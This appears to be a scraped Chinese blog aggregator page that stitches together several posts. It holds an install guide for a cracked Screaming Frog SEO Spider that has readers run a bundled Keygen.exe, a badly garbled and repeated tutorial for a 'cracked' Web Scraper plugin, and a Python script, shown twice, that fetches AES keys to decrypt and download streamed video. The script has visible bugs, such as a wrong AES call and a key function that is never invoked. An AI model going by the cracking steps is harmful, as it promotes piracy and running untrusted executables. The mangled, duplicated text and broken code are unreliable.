Screaming Frog SEO Spider 破解版是一款功能强大的网站资源检测爬取工具。软件界面简单,没有多余复杂的功能,使用起来也很方便。它被从事SEO行业的人们广泛使用。在手中,也得到了一致的好评和喜爱。它具有查找断链、查看重定向、分析页面标题、元数据等强大功能,可以帮助您轻松解决所有问题。值得一提的是,今天给大家带来的是大神们精心破解的《尖叫蛙SEO蜘蛛破解版》。破解文件附在文件夹中,可以完美激活软件。你可以免费使用里面的所有功能,所以不要觉得太舒服。下面我还准备了详细的图文安装破解教程,有需要的用户可以参考!如果你还在寻找一款好用的网站资源检测抓取软件,那你一定要试试这款软件。不仅如此,它还是一款绿色、安全、无毒的产品,有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!
软件特点
1、查找损坏的链接、错误和重定向
2、分析页面标题和元数据
3、查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、网站可视化
8、 抓取限制(无限制)
9、调度
10、抓取配置
11、 保存,抓取并再次上传
12、自定义源码搜索
13、自定义提取
14、谷歌分析集成
15、搜索控制台集成
16、链接指标集成
17、渲染(JavaScript)
18、自定义robots.txt
19、AMP抓取与验证
20、结构化数据与验证
21、 存储和查看原创和渲染的 HTML
Screaming Frog SEO Spider中文破解版安装教程
1、 从本站下载解压后即可得到源程序和破解文件
2、双击文件运行,
点击Install进行安装,默认安装路径,安装类型
3、 耐心等待软件安装完成,点击关闭退出
4、 运行程序进入操作界面,选择License按钮,点击Enter License弹出激活框
5、 然后打开Keygen-NGEN文件夹,运行Keygen.exe注册机,将注册机内容复制到激活框,点击确定
6、 弹出如下图框,表示安装激活成功,可以放心使用
7、 以上是安装教程,欢迎下载体验!
软件功能
1、找到断开的链接
立即抓取 网站 并找到断开的链接 (404) 和服务器错误。批量导出错误和源URL进行修复,或发送给开发者
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在站点迁移期间进行审核
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,识别网站中过长、缺失、缺失或重复的内容
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的元素(如页面标题、描述或标题)并查找低内容页面
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、其他标题、价格、SKU 或更多
6、 查看机器人和说明
查看被 robots.txt、meta robots 或 X-Robots-Tag 指令(例如“noindex”或“nofollow”)以及规范和 rel="next" 和 rel="prev" 阻止的 URL
7、生成XML站点地图
快速创建 XML 站点地图和图片 XML 站点地图,通过 URL 进行高级配置,包括最后修改、优先级和更改频率
8、与谷歌分析集成
连接到 Google Analytics API 并获取用于抓取功能的用户数据,例如会话或跳出率以及着陆页的转化、目标、交易和收入
9、抓取 JavaScript网站
使用集成的 Chromium WRS 渲染网页以抓取动态的、富含 JavaScript 的 网站 和框架,例如 Angular、React 和 Vue.js
10、可视化站点架构
使用交互式爬行和目录强制指南地图和树形地图站点直观地评估内部链接和 URL 结构 查看全部
网页抓取解密(Screaming“ScreamingFrogSEOSpider破解版破解版”图文安装破解教程)
Screaming Frog SEO Spider 破解版是一款功能强大的网站资源检测爬取工具。软件界面简单,没有多余复杂的功能,使用起来也很方便。它被从事SEO行业的人们广泛使用。在手中,也得到了一致的好评和喜爱。它具有查找断链、查看重定向、分析页面标题、元数据等强大功能,可以帮助您轻松解决所有问题。值得一提的是,今天给大家带来的是大神们精心破解的《尖叫蛙SEO蜘蛛破解版》。破解文件附在文件夹中,可以完美激活软件。你可以免费使用里面的所有功能,所以不要觉得太舒服。下面我还准备了详细的图文安装破解教程,有需要的用户可以参考!如果你还在寻找一款好用的网站资源检测抓取软件,那你一定要试试这款软件。不仅如此,它还是一款绿色、安全、无毒的产品,有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!有需要的用户可以放心下载使用。源码搜索可以自定义,非常方便。此外,还支持批量导出错误和源URL进行修复,可以大大提高工作效率。觉得不错的朋友可以下载试一试,相信你会喜欢的!
软件特点
1、查找损坏的链接、错误和重定向
2、分析页面标题和元数据
3、查看元机器人和说明
4、 审核 hreflang 属性
5、 发现重复页面
6、生成 XML 站点地图
7、网站可视化
8、 抓取限制(无限制)
9、调度
10、抓取配置
11、 保存,抓取并再次上传
12、自定义源码搜索
13、自定义提取
14、谷歌分析集成
15、搜索控制台集成
16、链接指标集成
17、渲染(JavaScript)
18、自定义robots.txt
19、AMP抓取与验证
20、结构化数据与验证
21、 存储和查看原创和渲染的 HTML
Screaming Frog SEO Spider中文破解版安装教程
1、 从本站下载解压后即可得到源程序和破解文件
2、双击文件运行,
点击Install进行安装,默认安装路径,安装类型
3、 耐心等待软件安装完成,点击关闭退出
4、 运行程序进入操作界面,选择License按钮,点击Enter License弹出激活框
5、 然后打开Keygen-NGEN文件夹,运行Keygen.exe注册机,将注册机内容复制到激活框,点击确定
6、 弹出如下图框,表示安装激活成功,可以放心使用
7、 以上是安装教程,欢迎下载体验!
软件功能
1、找到断开的链接
立即抓取 网站 并找到断开的链接 (404) 和服务器错误。批量导出错误和源URL进行修复,或发送给开发者
2、审计重定向
查找临时和永久重定向,识别重定向链和循环,或上传 URL 列表以在站点迁移期间进行审核
3、分析页面标题和元数据
在爬取过程中分析页面标题和元描述,识别网站中过长、缺失、缺失或重复的内容
4、 发现重复内容
使用 md5 算法检查和查找完全重复的 URL、部分重复的元素(如页面标题、描述或标题)并查找低内容页面
5、使用XPath提取数据
使用 CSS Path、XPath 或正则表达式从网页的 HTML 中采集任何数据。这可能包括社交元标签、其他标题、价格、SKU 或更多
6、 查看机器人和说明
查看被 robots.txt、meta robots 或 X-Robots-Tag 指令(例如“noindex”或“nofollow”)以及规范和 rel="next" 和 rel="prev" 阻止的 URL
7、生成XML站点地图
快速创建 XML 站点地图和图片 XML 站点地图,通过 URL 进行高级配置,包括最后修改、优先级和更改频率
8、与谷歌分析集成
连接到 Google Analytics API 并获取用于抓取功能的用户数据,例如会话或跳出率以及着陆页的转化、目标、交易和收入
9、抓取 JavaScript网站
使用集成的 Chromium WRS 渲染网页以抓取动态的、富含 JavaScript 的 网站 和框架,例如 Angular、React 和 Vue.js
10、可视化站点架构
使用交互式爬行和目录强制指南地图和树形地图站点直观地评估内部链接和 URL 结构
网页抓取解密(WebScraper(chrome网页破解版浏览器,插件安装使用地址))
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-29 18:10
Web Scraper (chrome web page 破解版)是一个网页爬虫(chrome web 破解版)出自一个网页 Web Scraper (chrome web 破解版,只需四步用户即可使用插件创建网页 Web Scraper (chrome web page)破解版规则,以便快速提取网页中需要的内容 Web Scraper(chrome网页破解版整个抓取逻辑设置一级Selector为起点(dian),选择抓取范围,然后在一级Selector中设置二级Selector后,再次选择抓取字段,然后就可以抓取Web Scraper(chrome web 破解版。插件抓取数据后,还可以导出数据(chu) 转成 CSV 文件,欢迎免费下载。
Web Scraper(chrome web 破解版介绍)
安装完成后赶紧试试插件的具体功能吧。3、当然可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。
但你需要使用英文字母。比如今天头条的数据,我就用今日头条来命名;网页爬虫(chrome web 破解版itWeb Scraper(chrome web 破解版网址:复制网页链接到星网址栏,例如图中,我把“吴晓波频道”的首页链接复制到这个栏目,然后点击Web Scraper(chrome web 破解版te satWeb Scraper(chrome web 破解版)新建一个SitWeb Scraper(chrome web 破解版)。
3、 设置这个SitWeb Scraper(chrome web 破解版整个Web Scraper(chrome web 破解版的爬取逻辑是这样的:设置第一级Selector,选择爬取范围;在第一级SelectWeb Scraper(chrome web破解版)设置二级Selector,选择捕获字段,然后捕获。对于文章,一级Selector意味着你要圈这个文章的元素,这个元素可能包括标题,作者、发布时间、评论数等,然后我们在二级Selector中挑出我们想要的元素,比如标题、作者、阅读数。我们来拆解一下这个设置一级二级Selector的工作流程:(1)点击Add nWeb Scraper(chrome web破解版讲师创建一级Selector。然后按照以下步骤操作:-输入id:id代表你抓取的整个范围,比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-Select Type:type代表这部分的类型你抓取,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element全选(如果这个网页需要滑动加载更多,那么选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇文章同类型文章;-保留设置:其余未提及部分保留默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。
所以你可以学习该领域的英语。比如我要选择“作者”,我就写“作者”;-选择类型:选择文本,因为你要抓取的是文本;-不要勾选多个:不要勾选前面的小方框多个,因为我们将在这里抓取单个元素;-保留设置:保留其余未提及部分的默认设置。(4)点击选择,然后点击要爬取的字段,按照以下步骤操作: - 选择一个字段:这里要爬取的字段为单个字段,点击该字段可以选择比如要爬取标题,用鼠标点击某篇文章文章的标题,当该字段所在的区域变为红色时,即被选中;-完成选择:
(5)重复以上操作,直到选择好要爬取的字段。4、爬网爬虫(chrome网页破解版后,要爬取数据只需要设置所有的选择器启动:点击Web Scraper(chrome web 破解版,然后点击StartWeb Scraper(chrome web 破解版ing,弹出一个小窗口,爬虫开始工作。你会得到一个收录你想要的所有数据的列表。) 2)如果要对数据进行排序,比如按阅读量、点赞数、作者等指标排序,让数据更清晰,那么可以点击Export DatWeb Scraper(chrome web 破解版,导入到Excel表格。(3)导入Excel表格后,可以过滤数据。
Web Scraper(chrome网页破解版汇总)
网页爬虫(chrome网页V3.90是一款适用于安卓版其他软件的手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友: 查看全部
网页抓取解密(WebScraper(chrome网页破解版浏览器,插件安装使用地址))
Web Scraper (chrome web page 破解版)是一个网页爬虫(chrome web 破解版)出自一个网页 Web Scraper (chrome web 破解版,只需四步用户即可使用插件创建网页 Web Scraper (chrome web page)破解版规则,以便快速提取网页中需要的内容 Web Scraper(chrome网页破解版整个抓取逻辑设置一级Selector为起点(dian),选择抓取范围,然后在一级Selector中设置二级Selector后,再次选择抓取字段,然后就可以抓取Web Scraper(chrome web 破解版。插件抓取数据后,还可以导出数据(chu) 转成 CSV 文件,欢迎免费下载。
Web Scraper(chrome web 破解版介绍)
安装完成后赶紧试试插件的具体功能吧。3、当然可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。您可以先在设置页面中设置插件的存储设置和存储类型功能。二、 安装完成后,使用抓取功能。完成爬取操作需要四步。具体流程如下: 1、 打开Web Scraper(chrome web 破解版必须先用这个插件才能Web Scraper(chrome web 破解版需要在开发者工具模式下使用,使用后快捷键Ctrl+Shift+I/F12,在出现的开发工具窗口中找到插件的同名列。
但你需要使用英文字母。比如今天头条的数据,我就用今日头条来命名;网页爬虫(chrome web 破解版itWeb Scraper(chrome web 破解版网址:复制网页链接到星网址栏,例如图中,我把“吴晓波频道”的首页链接复制到这个栏目,然后点击Web Scraper(chrome web 破解版te satWeb Scraper(chrome web 破解版)新建一个SitWeb Scraper(chrome web 破解版)。
3、 设置这个SitWeb Scraper(chrome web 破解版整个Web Scraper(chrome web 破解版的爬取逻辑是这样的:设置第一级Selector,选择爬取范围;在第一级SelectWeb Scraper(chrome web破解版)设置二级Selector,选择捕获字段,然后捕获。对于文章,一级Selector意味着你要圈这个文章的元素,这个元素可能包括标题,作者、发布时间、评论数等,然后我们在二级Selector中挑出我们想要的元素,比如标题、作者、阅读数。我们来拆解一下这个设置一级二级Selector的工作流程:(1)点击Add nWeb Scraper(chrome web破解版讲师创建一级Selector。然后按照以下步骤操作:-输入id:id代表你抓取的整个范围,比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-Select Type:type代表这部分的类型你抓取,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element全选(如果这个网页需要滑动加载更多,那么选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇文章同类型文章;-保留设置:其余未提及部分保留默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。比如这里是文章,我们可以命名为wuxiWeb Scraper(chrome web破解版-articles;-select type:type代表你抓取的这部分的类型,比如element/text/link,因为这个是选择整个文章元素范围,我们需要先Use Element全选(如果这个网页需要滑动加载更多,则选择ElementWeb Scraper(chrome web 破解版ll下);-勾选Multiple :勾选 Multiple 前面的小框,因为你要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇同类型的文章文章;-保持设置:其余未提及的部分保持默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。-Select Type:type代表你抓取的这部分的类型,比如element/text/link,因为这是整个文章元素范围的选择,我们需要先Use Element来选择整个(如果这个网页需要滑动加载更多,然后选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小方框,因为要选择多个而不是单个元素,我们勾选的时候,爬虫插件会帮助我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。我们需要先Use Element全选(如果这个网页需要滑动加载更多,那就选择ElementWeb Scraper(chrome web 破解版ll Down);-check Multiple:勾选Multiple前面的小框,因为你要select multiple 而不是单个元素,当我们检查时,爬虫插件会帮我们识别多篇相同类型的文章文章;-保留设置:其余未提及的部分保留默认设置。
所以你可以学习该领域的英语。比如我要选择“作者”,我就写“作者”;-选择类型:选择文本,因为你要抓取的是文本;-不要勾选多个:不要勾选前面的小方框多个,因为我们将在这里抓取单个元素;-保留设置:保留其余未提及部分的默认设置。(4)点击选择,然后点击要爬取的字段,按照以下步骤操作: - 选择一个字段:这里要爬取的字段为单个字段,点击该字段可以选择比如要爬取标题,用鼠标点击某篇文章文章的标题,当该字段所在的区域变为红色时,即被选中;-完成选择:
(5)重复以上操作,直到选择好要爬取的字段。4、爬网爬虫(chrome网页破解版后,要爬取数据只需要设置所有的选择器启动:点击Web Scraper(chrome web 破解版,然后点击StartWeb Scraper(chrome web 破解版ing,弹出一个小窗口,爬虫开始工作。你会得到一个收录你想要的所有数据的列表。) 2)如果要对数据进行排序,比如按阅读量、点赞数、作者等指标排序,让数据更清晰,那么可以点击Export DatWeb Scraper(chrome web 破解版,导入到Excel表格。(3)导入Excel表格后,可以过滤数据。
Web Scraper(chrome网页破解版汇总)
网页爬虫(chrome网页V3.90是一款适用于安卓版其他软件的手机软件。如果你喜欢这个软件,请把下载地址分享给你的朋友:
网页抓取解密( )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2021-10-29 02:12
)
主要用途
1、获取视频上的m3u8视频流文件网站。
2、对于加密的视频流文件,获取加密密钥并进行解码。
3、将视频文件保存在本地并合并。
运行环境:Win10 + Python 3.8
Python 包:请求
一、使用浏览器的开发者功能查找视频的m3u8文件地址网站
二、m3u8文件内容,其中.ts文件为要下载的视频文件地址,#EXT-X-KEY表示加密方式和KEY文件地址
代码和描述
import sys, os # os包用来在python环境下执行windows 的 cmd 命令
import requests
from Crypto.Cipher import AES # 用于AES解码
requests.packages.urllib3.disable_warnings() # 关闭https verify
class m3u8(object):
def __init__(self, name, m3u8_url): # 输入视频名称和 m3u8 文件地址
self.name = name
self.m3u8_url = m3u8_url
self.host = m3u8_url[:m3u8_url[10:].find('/')]
self.m3u8 = ''
self.method = ''
self.key = ''
self.key_url = ''
self.tslist = []
self.cryptor = ''
self.header = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0'}
if self.name not in os.listdir('tmp/'):
os.mkdir(f'tmp/{self.name}') # 创建保存目录
self.savedir = f'tmp/{self.name}/'
def get_m3u8(self):
"""
获取 m3u8 配置文件, 执行
1. 从链接下载 m3u8 配置文件, 并保存到本地
2. 检查文件头部是否为 m3u8 格式文件
3. 检查是否有加密方法, 以及 key 文件地址
4. 提取所有 .ts 文件链接
"""
r = requests.get(self.m3u8_url, headers=self.header, verify=False)
with open(f'{self.savedir}{self.name}.m3u8', 'wb') as f:
f.write(r.content)
self.m3u8 = r.text
if '#EXTM3U' not in r.text:
raise BaseException('非m3u8链接')
for index, line in enumerate(r.text.split('\n')):
if '#EXT-X-KEY' in line:
self.method = line[line.find('METHOD=')+7: line.find(',')]
self.key_url = line[line.find('URI="')+5:-1]
if '.ts' in line:
if line[0] == '/':
self.tslist.append(f'{self.host}{line}')
elif line[:4] == 'http':
self.tslist.append(line)
else:
self.tslist.append(f'{self.m3u8_url[:self.m3u8_url.rfind("/")+1]}{line}')
def get_key(self):
"""
下载 key 文件, 并生成AES解密
"""
r = requests.get(self.key_url, headers=self.header, verify=False)
self.key = r.content
self.cryptor = AES(self.key, AES.MODE_CBC, self.key) # 生成解码器,以供调用
with open(f'{self.savedir}{self.name}.key', 'wb') as f:
f.write(r.content)
def get_ts(self, url):
"""
下载指定的ts文件,保存到本地
"""
try:
r = requests.get(url,headers=self.header, verify=False)
# 如果是加密格式的文件, 需要先解密再保存
content = self.cryptor.decrypt(r.content) if self.method else r.content
with open(f'{self.savedir}{url[url.rfind("/")+1:]}', 'ab') as f:
f.write(content)
return True
except Exception as Err:
print(url, Err)
return False
def get_ts_all(self):
""" 批量下载.ts文件 """
filelist = list(reversed(self.tslist))
while filelist:
print(f'start get .ts files {len(filelist)}')
tsurl = filelist.pop()
if self.get_ts(tsurl):
print(f'get .ts successed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl}')
else:
filelist.insert(0, tsurl)
print(f'get .ts failed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl} ')
def merge_file(self):
"""
使用cmd命令行合并.ts文件
"""
os.chdir(self.savedir)
os.system(f'copy /b *.ts {self.name}.mp4')
os.system(f'del /Q *.ts')
if __name__ == '__main__':
name, url = sys.argv[1], sys.argv[2]
t = m3u8(name, url)
t.get_m3u8()
t.get_ts_all()
t.merge_file() 查看全部
网页抓取解密(
)
主要用途
1、获取视频上的m3u8视频流文件网站。
2、对于加密的视频流文件,获取加密密钥并进行解码。
3、将视频文件保存在本地并合并。
运行环境:Win10 + Python 3.8
Python 包:请求
一、使用浏览器的开发者功能查找视频的m3u8文件地址网站
二、m3u8文件内容,其中.ts文件为要下载的视频文件地址,#EXT-X-KEY表示加密方式和KEY文件地址
代码和描述
import sys, os # os包用来在python环境下执行windows 的 cmd 命令
import requests
from Crypto.Cipher import AES # 用于AES解码
requests.packages.urllib3.disable_warnings() # 关闭https verify
class m3u8(object):
def __init__(self, name, m3u8_url): # 输入视频名称和 m3u8 文件地址
self.name = name
self.m3u8_url = m3u8_url
self.host = m3u8_url[:m3u8_url[10:].find('/')]
self.m3u8 = ''
self.method = ''
self.key = ''
self.key_url = ''
self.tslist = []
self.cryptor = ''
self.header = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0'}
if self.name not in os.listdir('tmp/'):
os.mkdir(f'tmp/{self.name}') # 创建保存目录
self.savedir = f'tmp/{self.name}/'
def get_m3u8(self):
"""
获取 m3u8 配置文件, 执行
1. 从链接下载 m3u8 配置文件, 并保存到本地
2. 检查文件头部是否为 m3u8 格式文件
3. 检查是否有加密方法, 以及 key 文件地址
4. 提取所有 .ts 文件链接
"""
r = requests.get(self.m3u8_url, headers=self.header, verify=False)
with open(f'{self.savedir}{self.name}.m3u8', 'wb') as f:
f.write(r.content)
self.m3u8 = r.text
if '#EXTM3U' not in r.text:
raise BaseException('非m3u8链接')
for index, line in enumerate(r.text.split('\n')):
if '#EXT-X-KEY' in line:
self.method = line[line.find('METHOD=')+7: line.find(',')]
self.key_url = line[line.find('URI="')+5:-1]
if '.ts' in line:
if line[0] == '/':
self.tslist.append(f'{self.host}{line}')
elif line[:4] == 'http':
self.tslist.append(line)
else:
self.tslist.append(f'{self.m3u8_url[:self.m3u8_url.rfind("/")+1]}{line}')
def get_key(self):
"""
下载 key 文件, 并生成AES解密
"""
r = requests.get(self.key_url, headers=self.header, verify=False)
self.key = r.content
self.cryptor = AES(self.key, AES.MODE_CBC, self.key) # 生成解码器,以供调用
with open(f'{self.savedir}{self.name}.key', 'wb') as f:
f.write(r.content)
def get_ts(self, url):
"""
下载指定的ts文件,保存到本地
"""
try:
r = requests.get(url,headers=self.header, verify=False)
# 如果是加密格式的文件, 需要先解密再保存
content = self.cryptor.decrypt(r.content) if self.method else r.content
with open(f'{self.savedir}{url[url.rfind("/")+1:]}', 'ab') as f:
f.write(content)
return True
except Exception as Err:
print(url, Err)
return False
def get_ts_all(self):
""" 批量下载.ts文件 """
filelist = list(reversed(self.tslist))
while filelist:
print(f'start get .ts files {len(filelist)}')
tsurl = filelist.pop()
if self.get_ts(tsurl):
print(f'get .ts successed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl}')
else:
filelist.insert(0, tsurl)
print(f'get .ts failed, NO. {self.tslist.index(tsurl)} / {len(self.tslist)} : {tsurl} ')
def merge_file(self):
"""
使用cmd命令行合并.ts文件
"""
os.chdir(self.savedir)
os.system(f'copy /b *.ts {self.name}.mp4')
os.system(f'del /Q *.ts')
if __name__ == '__main__':
name, url = sys.argv[1], sys.argv[2]
t = m3u8(name, url)
t.get_m3u8()
t.get_ts_all()
t.merge_file()
网页抓取解密(【】基本开发环境相关模块的使用目标网页分析)
网站优化 • 优采云 发表了文章 • 0 个评论 • 53 次浏览 • 2021-10-29 02:11
前言
本文文字及图片均来自网络,仅供学习交流之用,不得用于任何商业用途。如果您有任何问题,请联系我们进行处理。
今天群里的小伙伴发了个链接,出于好奇,点击查看,然后一定要试一试。
基本开发环境
相关模块的使用
着陆页分析
根据朋友提供的地址,是关于火影的博客。
在使用开发者工具的时候,发现有现成的mp4地址,小心你还在想:
复制链接会自动下载,点击打开......
这是为什么?回头看网页,原来是一个广告的视频==
再分析
1、视频获取多个ts文件
其实网站的视频数据是一一分为TS文件的,这些TS文件都在m3u8的链接里。每个ts文件链接是对应视频中的一个片段,整个视频由一个个片段组成。
既然知道了视频的来源,就需要找到m3u8地址的来源,分析规则,才能批量抓取ts文件数据。当然,如果你的m3u8 url地址,也可以使用一些特殊的软件,直接下载合成视频即可。
2、获取m3u8的url地址
通过两个链接的对比可以发现,一个是日期不同,另一个是相似ID的参数不同。找源码可以复制一个关键参数1556_fd900088,在开发者工具中搜索。
此链接中收录的参数:
根据导航栏中的url,可以找到:
ID:95应该对应动画博人传的ID
pid: 175 应该对应多少集
如果最后两个参数没有值,复制url地址,删除最后两个参数就可以访问了,说明这两个参数没有特别大的影响。
3、下载、保存并合并成mp4文件
首先保存每个 ts 文件。
只需合并为 mp4 文件:
电脑一般都自带WinRaR解压软件。选择所有ts文件后,右击选择添加到压缩文件,看到如下界面,
注1:压缩文件名后缀应改为.MP4,
注2:存储方式选择压缩方式,默认为标准不可接受。
当心:
这个合并的前提是你的ts文件都是0000,然后0001按顺序排列,不然合并后播放顺序会乱。
如果下载的ts文件不是这样排序的,则需要将数据保存在整个m3u8链接中。然后通过cmd命令将所有ts合并到一个文件中:
复制 /bd:\xxx\download_ts\*.ts d:\xxx\download_ts\new.mp4 查看全部
网页抓取解密(【】基本开发环境相关模块的使用目标网页分析)
前言
本文文字及图片均来自网络,仅供学习交流之用,不得用于任何商业用途。如果您有任何问题,请联系我们进行处理。
今天群里的小伙伴发了个链接,出于好奇,点击查看,然后一定要试一试。
基本开发环境
相关模块的使用
着陆页分析
根据朋友提供的地址,是关于火影的博客。
在使用开发者工具的时候,发现有现成的mp4地址,小心你还在想:
复制链接会自动下载,点击打开......
这是为什么?回头看网页,原来是一个广告的视频==
再分析
1、视频获取多个ts文件
其实网站的视频数据是一一分为TS文件的,这些TS文件都在m3u8的链接里。每个ts文件链接是对应视频中的一个片段,整个视频由一个个片段组成。
既然知道了视频的来源,就需要找到m3u8地址的来源,分析规则,才能批量抓取ts文件数据。当然,如果你的m3u8 url地址,也可以使用一些特殊的软件,直接下载合成视频即可。
2、获取m3u8的url地址
通过两个链接的对比可以发现,一个是日期不同,另一个是相似ID的参数不同。找源码可以复制一个关键参数1556_fd900088,在开发者工具中搜索。
此链接中收录的参数:
根据导航栏中的url,可以找到:
ID:95应该对应动画博人传的ID
pid: 175 应该对应多少集
